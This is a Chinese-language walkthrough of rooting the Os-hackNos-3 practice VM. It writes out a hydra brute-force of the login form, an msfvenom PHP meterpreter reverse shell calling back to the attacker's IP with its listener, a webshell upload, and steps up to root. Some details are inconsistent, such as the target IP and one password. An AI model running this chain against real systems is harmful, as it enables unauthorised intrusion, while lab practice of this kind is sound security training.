实验主机:Os-hackerNos靶机一台/Kali linux攻击机一台

实验网络:桥接网络

实验目标:获取靶机的Root权限

难易程度:简单

一 部署环境

1:下载Virtualbox虚拟化软件

2:下载目标靶机 hacknos3 并导入Virtualbox



将Os-hackNos-3.ova 需要修改的内容

3:kal改成桥接

二 测试步骤

第一步:信息收集



步骤一:发现主机

arp-scan -l



步骤二:进行目录遍历 访问/tsweb

dirb http://192.168.0.101/





步骤三:访问scripts发现没用

步骤四:发现首页下面有一个websec 访问试一下





步骤五:遍历websec 访问admin和login 发现相同 进行登录

dirb http://192.168.0.100/websec



步骤六: 在刚开始的首页发先有地址contact@hacknos.com 猜测为登录名使用cewl工具对其网站信息进行收集并制作成字典

cewl http://192.168.0.101/websec/websec > cewl.txt



步骤七:使用hydra进行密码破解 并进行登录

hydra -l contact@hacknos.com -P cewl.txt 192.168.0.101 http-post-form "/websec/admin:username=^USER^&password=^PASS^:Wrong email" -V

登录名 contact@hacknos.com

登陆密码 Securityx

第二步:漏洞利用 获取webshell

步骤一:在界面 发现上传文件的地方 利用msf生成木马并且msf开启监听

msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.0.105 LPORT=4444 R > shll.php //生成木马

//msf开启监听

msfconsole

use exploit/multi/handler

set payload php/meterpreter/reverse_tcp

set lhost 192.168.0.105

set lport 4444

run步骤二:将生成的msf木马上传到tmp的php.php中并保存

步骤三:通过python获取tty





python -c 'import pty;pty.spawn("/bin/bash")'步骤四:获取到第一个flag

第三步:权限提升

步骤一:查看是否有可利用的提权文件或者看能否sudo



find / -perm -4000 -type f 2>/dev/null步骤二:发现并没有可利用的,查看受否存用户 在home下发现存在blackdevil



步骤三:在/var/local/database 发现加密值 进行破解

破解网站

https://www.spammimic.com/spreadsheet.php?action=decode

登录名 blackdevil

密码 Security@x@

步骤四:登录blackdevil 密码Security 切换权限为root

su blackdevil //切换用户为blackdevil



sudo su //切换为root权限步骤五:获取flag

523

523

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?